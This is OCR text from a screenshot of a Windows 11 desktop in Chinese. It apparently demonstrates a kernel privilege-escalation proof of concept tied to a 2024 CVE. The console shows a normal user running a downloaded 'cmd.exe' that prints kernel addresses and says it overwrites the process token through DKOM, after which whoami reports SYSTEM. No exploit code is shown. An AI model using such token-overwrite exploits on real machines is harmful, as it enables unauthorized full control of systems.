 此电脑
回收站
Microsoft
Edge
test
火绒安全软件
下载
新建
排序
查看
下载
主文件夹
桌面
下载
文档
图片
音乐
视频
此电脑
网络
名称
今天
artifact_x64
昨天
cmd.exe
CVE-2024-2
3 个项目 选中 1 个项目 396 KB
管理员: 命令提示符 - C:\Users\
Microsoft Windows [版本 10.0.22621.2428]
(c) Microsoft Corporation。保留所有权利。
C:\Users\test>whoami
desktop-iv3oldu\test
C:\Users\test>C:\Users\test\Downloads\cmd.exe
[+] System EPROCESS address = ffffd002524ee040
[+] Current THREAD address = ffffd0025a339340
[+] Current EPROCESS address = ffffd00259fdf180
[!] Leveraging DKOM to achieve LPE
[!] Calling Write64 wrapper to overwrite current EPROCESS->Token
Microsoft Windows [版本 10.0.22621.2428]
(c) Microsoft Corporation。保留所有权利。
C:\Users\test>whoami
nt authority\system
C:\Users\test>
英
12:26
2024/6/18